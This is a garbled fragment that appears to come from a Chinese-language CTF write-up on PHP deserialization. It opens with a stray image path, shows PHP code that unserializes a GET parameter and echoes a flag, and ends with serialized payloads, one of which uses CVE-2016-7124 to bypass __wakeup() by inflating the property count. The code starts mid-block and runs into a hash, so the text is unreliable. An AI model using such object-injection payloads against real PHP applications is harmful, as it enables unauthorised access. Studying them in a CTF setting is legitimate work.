 1 O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> 0e8badd4ad37ed18f5277e01c66b5b39bb1c28faNo wake up
然后我们利用CVE-2016-7124，也就是刚刚的__wakeup()函数漏洞，绕过__wakeup()
1 O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}